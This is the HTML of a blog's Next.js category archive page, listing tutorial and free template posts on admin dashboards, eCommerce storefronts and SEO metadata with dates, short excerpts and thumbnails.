								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://therichpost.com/category/bootstrap-5/"><span class="wp-block-navigation-item__label">Bootstrap 5</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://therichpost.com/category/free-ecommerce-templates/"><span class="wp-block-navigation-item__label">Ecommerce Templates</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://therichpost.com/category/angular/"><span class="wp-block-navigation-item__label">Angular</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://therichpost.com/category/free-admin-dashboard-templates/"><span class="wp-block-navigation-item__label">Free Admins</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://therichpost.com/contact-advertise/"><span class="wp-block-navigation-item__label">Contact Us</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>
</div>
</header>


<main class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
<div style="height:var(--wp--preset--spacing--80)" aria-hidden="true" class="wp-block-spacer"></div>


<h1 class="wp-block-query-title">Category: <span>Next.js</span></h1>




<div style="height:var(--wp--preset--spacing--40)" aria-hidden="true" class="wp-block-spacer"></div>
</div>



<div class="wp-block-group alignwide is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-query is-layout-flow wp-block-query-is-layout-flow"><ul class="wp-block-post-template is-layout-flow wp-block-post-template-is-layout-flow"><li class="wp-block-post post-20843 post type-post status-publish format-standard has-post-thumbnail hentry category-free-admin-dashboard-templates category-next-js category-react-admin-dashboards category-reactjs category-tailwind-css tag-free-admin-dashboards tag-nextjs tag-react-admin-dashboard tag-reactjs">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-de8b6f7f wp-block-columns-is-layout-flex" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><div class="wp-block-post-date"><time datetime="2025-11-29T04:11:48+00:00"><a href="https://therichpost.com/build-a-user-management-system-in-next-js-with-tailadmin-full-step-by-step-guide/">November 29, 2025</a></time></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://therichpost.com/build-a-user-management-system-in-next-js-with-tailadmin-full-step-by-step-guide/" target="_blank" >Build a User Management System in Next.js with TailAdmin (Full Step-By-Step Guide)</a></h2>

<div style="text-transform:uppercase;letter-spacing:1.4px" class="taxonomy-category wp-block-post-terms"><a href="https://therichpost.com/category/free-admin-dashboard-templates/" rel="tag">Free Admin Dashboard Templates</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/next-js/" rel="tag">Next.js</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/react-admin-dashboards/" rel="tag">React Admin Dashboards</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs/" rel="tag">Reactjs</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/tailwind-css/" rel="tag">Tailwind Css</a></div>

<div class="wp-block-post-excerpt has-medium-font-size"><p class="wp-block-post-excerpt__excerpt">Hello guys, how are you? Welcome back to my blog therichpost.com. Today in this post I will tell you Build a User Management System in Next.js with TailAdmin (Full Step-By-Step Guide). For react js new comers, please check the below links: What We’ll Build By the end of this tutorial, you’ll have a complete User Management&hellip; </p></div>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-a192882d wp-block-group-is-layout-flex">
<p class="has-accent-4-color has-text-color has-link-color has-small-font-size wp-elements-5539ff1c3a794d680631b07b165d017f">Written by</p>


<div class="wp-block-post-author-name has-small-font-size"><a href="https://therichpost.com/author/therichpost/" target="_self" class="wp-block-post-author-name__link">therichpost</a></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><img width="1892" height="898" src="https://therichpost.com/wp-content/uploads/2025/11/Build-a-User-Management-System-in-Next.js-with-TailAdmin-Full-Step-By-Step-Guide.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Build a User Management System in Next.js with TailAdmin (Full Step-By-Step Guide)" style="width:100%;height:100%;object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://therichpost.com/wp-content/uploads/2025/11/Build-a-User-Management-System-in-Next.js-with-TailAdmin-Full-Step-By-Step-Guide.png 1892w, https://therichpost.com/wp-content/uploads/2025/11/Build-a-User-Management-System-in-Next.js-with-TailAdmin-Full-Step-By-Step-Guide-300x142.png 300w, https://therichpost.com/wp-content/uploads/2025/11/Build-a-User-Management-System-in-Next.js-with-TailAdmin-Full-Step-By-Step-Guide-1024x486.png 1024w, https://therichpost.com/wp-content/uploads/2025/11/Build-a-User-Management-System-in-Next.js-with-TailAdmin-Full-Step-By-Step-Guide-768x365.png 768w, https://therichpost.com/wp-content/uploads/2025/11/Build-a-User-Management-System-in-Next.js-with-TailAdmin-Full-Step-By-Step-Guide-1536x729.png 1536w, https://therichpost.com/wp-content/uploads/2025/11/Build-a-User-Management-System-in-Next.js-with-TailAdmin-Full-Step-By-Step-Guide-600x285.png 600w" sizes="(max-width: 1892px) 100vw, 1892px" /></figure></div>
</div>

</li><li class="wp-block-post post-20393 post type-post status-publish format-standard has-post-thumbnail hentry category-free-admin-dashboard-templates category-next-js category-reactjs category-tailwind-css tag-admin-dashboard-free tag-nextjs tag-reactjs tag-tailwind-css">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-de8b6f7f wp-block-columns-is-layout-flex" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><div class="wp-block-post-date"><time datetime="2025-06-07T03:12:05+00:00"><a href="https://therichpost.com/wowdash-free-next-js-tailwind-css-admin-dashboard-template-for-modern-web-apps/">June 7, 2025</a></time></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://therichpost.com/wowdash-free-next-js-tailwind-css-admin-dashboard-template-for-modern-web-apps/" target="_blank" >Wowdash &#8211; Free Next.js &amp; Tailwind CSS Admin Dashboard Template for Modern Web Apps</a></h2>

<div style="text-transform:uppercase;letter-spacing:1.4px" class="taxonomy-category wp-block-post-terms"><a href="https://therichpost.com/category/free-admin-dashboard-templates/" rel="tag">Free Admin Dashboard Templates</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/next-js/" rel="tag">Next.js</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs/" rel="tag">Reactjs</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/tailwind-css/" rel="tag">Tailwind Css</a></div>

<div class="wp-block-post-excerpt has-medium-font-size"><p class="wp-block-post-excerpt__excerpt">Hello guys how are you? Welcome back to my blog. Today in this blog post I will show you Wowdash &#8211; Free Next.js &amp; Tailwind CSS Admin Dashboard Template for Modern Web Apps. For react js new comers, please check the below links: Guys here is the code snippet for nextjs admin dashboard, tailwind css dashboard&hellip; </p></div>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-a192882d wp-block-group-is-layout-flex">
<p class="has-accent-4-color has-text-color has-link-color has-small-font-size wp-elements-5539ff1c3a794d680631b07b165d017f">Written by</p>


<div class="wp-block-post-author-name has-small-font-size"><a href="https://therichpost.com/author/therichpost/" target="_self" class="wp-block-post-author-name__link">therichpost</a></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><img width="1887" height="913" src="https://therichpost.com/wp-content/uploads/2025/06/Wowdash-Free-Next.js-Tailwind-CSS-Admin-Dashboard-Template-for-Modern-Web-Apps.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Wowdash - Free Next.js &amp; Tailwind CSS Admin Dashboard Template for Modern Web Apps" style="width:100%;height:100%;object-fit:cover;" decoding="async" srcset="https://therichpost.com/wp-content/uploads/2025/06/Wowdash-Free-Next.js-Tailwind-CSS-Admin-Dashboard-Template-for-Modern-Web-Apps.png 1887w, https://therichpost.com/wp-content/uploads/2025/06/Wowdash-Free-Next.js-Tailwind-CSS-Admin-Dashboard-Template-for-Modern-Web-Apps-300x145.png 300w, https://therichpost.com/wp-content/uploads/2025/06/Wowdash-Free-Next.js-Tailwind-CSS-Admin-Dashboard-Template-for-Modern-Web-Apps-1024x495.png 1024w, https://therichpost.com/wp-content/uploads/2025/06/Wowdash-Free-Next.js-Tailwind-CSS-Admin-Dashboard-Template-for-Modern-Web-Apps-768x372.png 768w, https://therichpost.com/wp-content/uploads/2025/06/Wowdash-Free-Next.js-Tailwind-CSS-Admin-Dashboard-Template-for-Modern-Web-Apps-1536x743.png 1536w, https://therichpost.com/wp-content/uploads/2025/06/Wowdash-Free-Next.js-Tailwind-CSS-Admin-Dashboard-Template-for-Modern-Web-Apps-600x290.png 600w" sizes="(max-width: 1887px) 100vw, 1887px" /></figure></div>
</div>

</li><li class="wp-block-post post-20383 post type-post status-publish format-standard has-post-thumbnail hentry category-bootstrap-5 category-free-admin-dashboard-templates category-next-js category-reactjs tag-admin-dashboard-free tag-bootstrap-5 tag-nextjs tag-reactjs">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-de8b6f7f wp-block-columns-is-layout-flex" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><div class="wp-block-post-date"><time datetime="2025-06-05T03:15:57+00:00"><a href="https://therichpost.com/equation-multipurpose-sales-admin-dashboard-template-built-with-next-js-bootstrap-5/">June 5, 2025</a></time></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://therichpost.com/equation-multipurpose-sales-admin-dashboard-template-built-with-next-js-bootstrap-5/" target="_blank" >EQUATION – Multipurpose Sales Admin Dashboard Template Built with Next.js &amp; Bootstrap 5</a></h2>

<div style="text-transform:uppercase;letter-spacing:1.4px" class="taxonomy-category wp-block-post-terms"><a href="https://therichpost.com/category/bootstrap-5/" rel="tag">Bootstrap 5</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/free-admin-dashboard-templates/" rel="tag">Free Admin Dashboard Templates</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/next-js/" rel="tag">Next.js</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs/" rel="tag">Reactjs</a></div>

<div class="wp-block-post-excerpt has-medium-font-size"><p class="wp-block-post-excerpt__excerpt">Hello guys how are you? Welcome back to my blog. Today in this blog post I will show you EQUATION – Multipurpose Sales Admin Dashboard Template Built with Next.js &amp; Bootstrap 5. For react js new comers, please check the below links: Guys here is the code snippet for nextjs admin dashboard, bootstrap 5 admin template,&hellip; </p></div>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-a192882d wp-block-group-is-layout-flex">
<p class="has-accent-4-color has-text-color has-link-color has-small-font-size wp-elements-5539ff1c3a794d680631b07b165d017f">Written by</p>


<div class="wp-block-post-author-name has-small-font-size"><a href="https://therichpost.com/author/therichpost/" target="_self" class="wp-block-post-author-name__link">therichpost</a></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><img width="1887" height="905" src="https://therichpost.com/wp-content/uploads/2025/06/EQUATION-–-Multipurpose-Sales-Admin-Dashboard-Template-Built-with-Next.js-Bootstrap-5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="EQUATION – Multipurpose Sales Admin Dashboard Template Built with Next.js &amp; Bootstrap 5" style="width:100%;height:100%;object-fit:cover;" decoding="async" srcset="https://therichpost.com/wp-content/uploads/2025/06/EQUATION-–-Multipurpose-Sales-Admin-Dashboard-Template-Built-with-Next.js-Bootstrap-5.png 1887w, https://therichpost.com/wp-content/uploads/2025/06/EQUATION-–-Multipurpose-Sales-Admin-Dashboard-Template-Built-with-Next.js-Bootstrap-5-300x144.png 300w, https://therichpost.com/wp-content/uploads/2025/06/EQUATION-–-Multipurpose-Sales-Admin-Dashboard-Template-Built-with-Next.js-Bootstrap-5-1024x491.png 1024w, https://therichpost.com/wp-content/uploads/2025/06/EQUATION-–-Multipurpose-Sales-Admin-Dashboard-Template-Built-with-Next.js-Bootstrap-5-768x368.png 768w, https://therichpost.com/wp-content/uploads/2025/06/EQUATION-–-Multipurpose-Sales-Admin-Dashboard-Template-Built-with-Next.js-Bootstrap-5-1536x737.png 1536w, https://therichpost.com/wp-content/uploads/2025/06/EQUATION-–-Multipurpose-Sales-Admin-Dashboard-Template-Built-with-Next.js-Bootstrap-5-600x288.png 600w" sizes="(max-width: 1887px) 100vw, 1887px" /></figure></div>
</div>

</li><li class="wp-block-post post-20376 post type-post status-publish format-standard has-post-thumbnail hentry category-free-ecommerce-templates category-next-js category-reactjs category-reactjs-ecommerce-templates tag-free-ecommerce-templates tag-nextjs tag-reactjs">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-de8b6f7f wp-block-columns-is-layout-flex" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><div class="wp-block-post-date"><time datetime="2025-06-03T03:26:18+00:00"><a href="https://therichpost.com/free-next-js-ecommerce-template-modern-fast-fully-responsive-online-store/">June 3, 2025</a></time></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://therichpost.com/free-next-js-ecommerce-template-modern-fast-fully-responsive-online-store/" target="_blank" >Free Next.js eCommerce Template | Modern, Fast &amp; Fully Responsive Online Store</a></h2>

<div style="text-transform:uppercase;letter-spacing:1.4px" class="taxonomy-category wp-block-post-terms"><a href="https://therichpost.com/category/free-ecommerce-templates/" rel="tag">Free Ecommerce Templates</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/next-js/" rel="tag">Next.js</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs/" rel="tag">Reactjs</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs-ecommerce-templates/" rel="tag">Reactjs Ecommerce Templates</a></div>

<div class="wp-block-post-excerpt has-medium-font-size"><p class="wp-block-post-excerpt__excerpt">Hello guys how are you? Welcome back to my blog. Today in this blog post I will show you Free Next.js eCommerce Template | Modern, Fast &amp; Fully Responsive Online Store. For react js new comers, please check the below links: Guys here is the code snippet for Next.js ecommerce template, free next.js template, react&hellip; </p></div>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-a192882d wp-block-group-is-layout-flex">
<p class="has-accent-4-color has-text-color has-link-color has-small-font-size wp-elements-5539ff1c3a794d680631b07b165d017f">Written by</p>


<div class="wp-block-post-author-name has-small-font-size"><a href="https://therichpost.com/author/therichpost/" target="_self" class="wp-block-post-author-name__link">therichpost</a></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><img width="1893" height="911" src="https://therichpost.com/wp-content/uploads/2025/06/Free-Nextjs-eCommerce.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Free Next.js eCommerce Template Modern, Fast &amp; Fully Responsive Online Store" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" srcset="https://therichpost.com/wp-content/uploads/2025/06/Free-Nextjs-eCommerce.png 1893w, https://therichpost.com/wp-content/uploads/2025/06/Free-Nextjs-eCommerce-300x144.png 300w, https://therichpost.com/wp-content/uploads/2025/06/Free-Nextjs-eCommerce-1024x493.png 1024w, https://therichpost.com/wp-content/uploads/2025/06/Free-Nextjs-eCommerce-768x370.png 768w, https://therichpost.com/wp-content/uploads/2025/06/Free-Nextjs-eCommerce-1536x739.png 1536w, https://therichpost.com/wp-content/uploads/2025/06/Free-Nextjs-eCommerce-600x289.png 600w" sizes="auto, (max-width: 1893px) 100vw, 1893px" /></figure></div>
</div>

</li><li class="wp-block-post post-20368 post type-post status-publish format-standard has-post-thumbnail hentry category-free-admin-dashboard-templates category-next-js category-react-admin-dashboards category-reactjs tag-admin-dashboard-free tag-nextjs tag-reactjs">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-de8b6f7f wp-block-columns-is-layout-flex" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><div class="wp-block-post-date"><time datetime="2025-06-02T07:52:06+00:00"><a href="https://therichpost.com/build-a-next-js-react-free-admin-dashboard-from-scratch/">June 2, 2025</a></time></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://therichpost.com/build-a-next-js-react-free-admin-dashboard-from-scratch/" target="_blank" >Build a Next.js React Free Admin Dashboard from Scratch</a></h2>

<div style="text-transform:uppercase;letter-spacing:1.4px" class="taxonomy-category wp-block-post-terms"><a href="https://therichpost.com/category/free-admin-dashboard-templates/" rel="tag">Free Admin Dashboard Templates</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/next-js/" rel="tag">Next.js</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/react-admin-dashboards/" rel="tag">React Admin Dashboards</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs/" rel="tag">Reactjs</a></div>

<div class="wp-block-post-excerpt has-medium-font-size"><p class="wp-block-post-excerpt__excerpt">Hello guys how are you? Welcome back to my blog. Today in this blog post I will show you&nbsp;Build a Next.js React Free Admin Dashboard from Scratch. For react js new comers, please check the below links: Guys here is the code snippet for nextjs admin dashboard, react admin template, free react dashboard, nextjs template,&hellip; </p></div>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-a192882d wp-block-group-is-layout-flex">
<p class="has-accent-4-color has-text-color has-link-color has-small-font-size wp-elements-5539ff1c3a794d680631b07b165d017f">Written by</p>


<div class="wp-block-post-author-name has-small-font-size"><a href="https://therichpost.com/author/therichpost/" target="_self" class="wp-block-post-author-name__link">therichpost</a></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><img width="1891" height="898" src="https://therichpost.com/wp-content/uploads/2025/06/Build-a-Next.js-React-Free-Admin-Dashboard-from-Scratch.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Build a Next.js React Free Admin Dashboard from Scratch" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" srcset="https://therichpost.com/wp-content/uploads/2025/06/Build-a-Next.js-React-Free-Admin-Dashboard-from-Scratch.png 1891w, https://therichpost.com/wp-content/uploads/2025/06/Build-a-Next.js-React-Free-Admin-Dashboard-from-Scratch-300x142.png 300w, https://therichpost.com/wp-content/uploads/2025/06/Build-a-Next.js-React-Free-Admin-Dashboard-from-Scratch-1024x486.png 1024w, https://therichpost.com/wp-content/uploads/2025/06/Build-a-Next.js-React-Free-Admin-Dashboard-from-Scratch-768x365.png 768w, https://therichpost.com/wp-content/uploads/2025/06/Build-a-Next.js-React-Free-Admin-Dashboard-from-Scratch-1536x729.png 1536w, https://therichpost.com/wp-content/uploads/2025/06/Build-a-Next.js-React-Free-Admin-Dashboard-from-Scratch-600x285.png 600w" sizes="auto, (max-width: 1891px) 100vw, 1891px" /></figure></div>
</div>

</li><li class="wp-block-post post-20363 post type-post status-publish format-standard has-post-thumbnail hentry category-free-ecommerce-templates category-free-html-template category-next-js category-reactjs tag-free-ecommerce-templates tag-nextjs tag-reactjs">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-de8b6f7f wp-block-columns-is-layout-flex" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><div class="wp-block-post-date"><time datetime="2025-05-28T04:08:10+00:00"><a href="https://therichpost.com/free-next-js-ecommerce-template-fast-seo-friendly-modern-online-store-ui/">May 28, 2025</a></time></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://therichpost.com/free-next-js-ecommerce-template-fast-seo-friendly-modern-online-store-ui/" target="_blank" >Free Next.js eCommerce Template – Fast, SEO-Friendly &amp; Modern Online Store UI</a></h2>

<div style="text-transform:uppercase;letter-spacing:1.4px" class="taxonomy-category wp-block-post-terms"><a href="https://therichpost.com/category/free-ecommerce-templates/" rel="tag">Free Ecommerce Templates</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/free-html-template/" rel="tag">Free HTML Template</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/next-js/" rel="tag">Next.js</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs/" rel="tag">Reactjs</a></div>

<div class="wp-block-post-excerpt has-medium-font-size"><p class="wp-block-post-excerpt__excerpt">Hello guys how are you? Welcome back to my blog. Today in this blog post I will show you Free Next.js eCommerce Template – Fast, SEO-Friendly &amp; Modern Online Store UI. For react js new comers, please check the below links: Guys here is the code snippet for next.js ecommerce template, next js free ecommerce,&hellip; </p></div>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-a192882d wp-block-group-is-layout-flex">
<p class="has-accent-4-color has-text-color has-link-color has-small-font-size wp-elements-5539ff1c3a794d680631b07b165d017f">Written by</p>


<div class="wp-block-post-author-name has-small-font-size"><a href="https://therichpost.com/author/therichpost/" target="_self" class="wp-block-post-author-name__link">therichpost</a></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><img width="1887" height="906" src="https://therichpost.com/wp-content/uploads/2025/05/Free-Next.js-eCommerce-Template-–-Fast-SEO-Friendly-Modern-Online-Store-UI.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Free Next.js eCommerce Template – Fast, SEO-Friendly &amp; Modern Online Store UI" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" srcset="https://therichpost.com/wp-content/uploads/2025/05/Free-Next.js-eCommerce-Template-–-Fast-SEO-Friendly-Modern-Online-Store-UI.png 1887w, https://therichpost.com/wp-content/uploads/2025/05/Free-Next.js-eCommerce-Template-–-Fast-SEO-Friendly-Modern-Online-Store-UI-300x144.png 300w, https://therichpost.com/wp-content/uploads/2025/05/Free-Next.js-eCommerce-Template-–-Fast-SEO-Friendly-Modern-Online-Store-UI-1024x492.png 1024w, https://therichpost.com/wp-content/uploads/2025/05/Free-Next.js-eCommerce-Template-–-Fast-SEO-Friendly-Modern-Online-Store-UI-768x369.png 768w, https://therichpost.com/wp-content/uploads/2025/05/Free-Next.js-eCommerce-Template-–-Fast-SEO-Friendly-Modern-Online-Store-UI-1536x737.png 1536w, https://therichpost.com/wp-content/uploads/2025/05/Free-Next.js-eCommerce-Template-–-Fast-SEO-Friendly-Modern-Online-Store-UI-600x288.png 600w" sizes="auto, (max-width: 1887px) 100vw, 1887px" /></figure></div>
</div>

</li><li class="wp-block-post post-20352 post type-post status-publish format-standard has-post-thumbnail hentry category-bootstrap-5 category-free-ecommerce-templates category-next-js category-reactjs category-reactjs-ecommerce-templates tag-bootstrap-5 tag-free-ecommerce-templates tag-nextjs tag-reactjs">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-de8b6f7f wp-block-columns-is-layout-flex" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><div class="wp-block-post-date"><time datetime="2025-05-25T16:41:35+00:00"><a href="https://therichpost.com/reactjs-next-js-ecommerce-template-advanced-shopping-cart-modern-storefront-ui/">May 25, 2025</a></time></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://therichpost.com/reactjs-next-js-ecommerce-template-advanced-shopping-cart-modern-storefront-ui/" target="_blank" >ReactJS &amp; Next.js Ecommerce Template – Advanced Shopping Cart &amp; Modern Storefront UI</a></h2>

<div style="text-transform:uppercase;letter-spacing:1.4px" class="taxonomy-category wp-block-post-terms"><a href="https://therichpost.com/category/bootstrap-5/" rel="tag">Bootstrap 5</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/free-ecommerce-templates/" rel="tag">Free Ecommerce Templates</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/next-js/" rel="tag">Next.js</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs/" rel="tag">Reactjs</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs-ecommerce-templates/" rel="tag">Reactjs Ecommerce Templates</a></div>

<div class="wp-block-post-excerpt has-medium-font-size"><p class="wp-block-post-excerpt__excerpt">Hello guys how are you? Welcome back to my blog. Today in this blog post I will show you ReactJS &amp; Next.js Ecommerce Template – Advanced Shopping Cart &amp; Modern Storefront UI. For react js new comers, please check the below links: Guys here is the code snippet for react ecommerce template, next.js ecommerce site,&hellip; </p></div>


<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-a192882d wp-block-group-is-layout-flex">
<p class="has-accent-4-color has-text-color has-link-color has-small-font-size wp-elements-5539ff1c3a794d680631b07b165d017f">Written by</p>


<div class="wp-block-post-author-name has-small-font-size"><a href="https://therichpost.com/author/therichpost/" target="_self" class="wp-block-post-author-name__link">therichpost</a></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><figure style="aspect-ratio:1;" class="wp-block-post-featured-image"><img width="1900" height="861" src="https://therichpost.com/wp-content/uploads/2025/05/ReactJS-Next.js-Ecommerce-Template-–-Advanced-Shopping-Cart-Modern-Storefront-UI-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ReactJS &amp; Next.js Ecommerce Template – Advanced Shopping Cart &amp; Modern Storefront UI" style="width:100%;height:100%;object-fit:cover;" decoding="async" loading="lazy" srcset="https://therichpost.com/wp-content/uploads/2025/05/ReactJS-Next.js-Ecommerce-Template-–-Advanced-Shopping-Cart-Modern-Storefront-UI-1.png 1900w, https://therichpost.com/wp-content/uploads/2025/05/ReactJS-Next.js-Ecommerce-Template-–-Advanced-Shopping-Cart-Modern-Storefront-UI-1-300x136.png 300w, https://therichpost.com/wp-content/uploads/2025/05/ReactJS-Next.js-Ecommerce-Template-–-Advanced-Shopping-Cart-Modern-Storefront-UI-1-1024x464.png 1024w, https://therichpost.com/wp-content/uploads/2025/05/ReactJS-Next.js-Ecommerce-Template-–-Advanced-Shopping-Cart-Modern-Storefront-UI-1-768x348.png 768w, https://therichpost.com/wp-content/uploads/2025/05/ReactJS-Next.js-Ecommerce-Template-–-Advanced-Shopping-Cart-Modern-Storefront-UI-1-1536x696.png 1536w, https://therichpost.com/wp-content/uploads/2025/05/ReactJS-Next.js-Ecommerce-Template-–-Advanced-Shopping-Cart-Modern-Storefront-UI-1-600x272.png 600w" sizes="auto, (max-width: 1900px) 100vw, 1900px" /></figure></div>
</div>

</li><li class="wp-block-post post-20118 post type-post status-publish format-standard has-post-thumbnail hentry category-next-js category-reactjs tag-nextjs tag-reactjs">

<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-de8b6f7f wp-block-columns-is-layout-flex" style="border-top-color:var(--wp--preset--color--accent-6);border-top-width:1px;padding-top:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50)">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:20%"><div class="wp-block-post-date"><time datetime="2025-03-04T09:05:35+00:00"><a href="https://therichpost.com/in-next-js-how-to-manage-seo-metadata-such-as-page-titles-descriptions/">March 4, 2025</a></time></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><h2 class="wp-block-post-title"><a href="https://therichpost.com/in-next-js-how-to-manage-seo-metadata-such-as-page-titles-descriptions/" target="_blank" >In Next.js, how to manage SEO metadata such as page titles, descriptions?</a></h2>

<div style="text-transform:uppercase;letter-spacing:1.4px" class="taxonomy-category wp-block-post-terms"><a href="https://therichpost.com/category/next-js/" rel="tag">Next.js</a><span class="wp-block-post-terms__separator">, </span><a href="https://therichpost.com/category/reactjs/" rel="tag">Reactjs</a></div>

